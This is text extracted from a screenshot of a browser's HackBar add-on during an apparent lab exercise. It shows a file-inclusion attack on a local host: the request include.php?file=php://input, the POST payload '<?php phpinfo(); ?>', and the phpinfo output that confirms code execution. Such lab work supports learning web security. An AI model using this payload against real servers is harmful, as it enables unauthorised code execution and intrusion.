 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?file=php://input
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.10/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo(); ?>
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler